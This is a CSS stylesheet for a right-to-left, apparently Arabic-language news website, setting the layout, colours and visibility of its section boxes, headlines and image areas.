.mimass{float:left;text-align: right;width: 100%;direction: rtl;margin:25px 0 20px 0;}
.ariesmimass{float:left;text-align: right;width: 100%;direction: rtl;margin:2px 0 18px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:33%;}
#bentenleft{float:left;width:65%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 10px;width:29%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:13px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
#culturealsobigkodukal{display:none;}
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}
#ara{border-right:0px solid #8c2e2e;float:left;height: auto;margin: 0 0 10px 0;padding: 0 7px 0 0;width:100%;}
#bic{float:left;height:auto;width:100%;}
.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
#businesseconomybigkodukal{display:none;}
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{display:none;}
#mediapresskodukal{display:none;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}

#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{display:none;}
#homenewsalsobigkodukal{display:none;}
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
#environmentbigkodukal{display:none;}
#envimarket{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
#envimarkets{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:69%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:27%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
.seithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
 .housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:190px;width:100%;margin:0;}
.homenettai{float: left;height: 398px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:395px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}
.homwnatchthiramright{float:left;margin:0 1px 0 0;overflow:hidden;height:auto;width:100%;display:block;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 5px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}
#sevanautoalsokodu{background-color:#663333;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}

#benulunthukodu{background:#BA8FBA;float:left;height:960px;margin:32px 3px 0 18px;width:2px;display:none;}
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 30px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: auto;width: 96%; padding: 0 0px 5px 0px;    margin: 10px 1px 0 0px;}
.mainmonk {
    width: 100%;
    float: left;
    padding: 0;
}
.fashionbenchsmoretopics {
    text-align: left;
    padding: 0 0 10px;
    width: 100%;
    float: left;
    margin: 9px 0 2px 0;
}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
 .heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
 
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
.komefsintrotext { margin: 6px 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 115px;display:block;}
.komhealthareaintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.senisublevartintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.arabhomenbewsstropsintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.busiboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.culoomenboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 161px;display:block;}
.entertainmentintrviewtext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.talantszboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
#homenetboxes img{width:97%;height:160px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}
.countrypadam img{width:245px; height:190px ; }
.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:80%;height:210px;margin:0 30px 0 30px;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }
#vidboxes{float:left;margin:6px 0 0 0;height:auto;width:30%}
#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}

#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: left; height: 65px; padding: 4px 0 0 5px; width: 30%; }
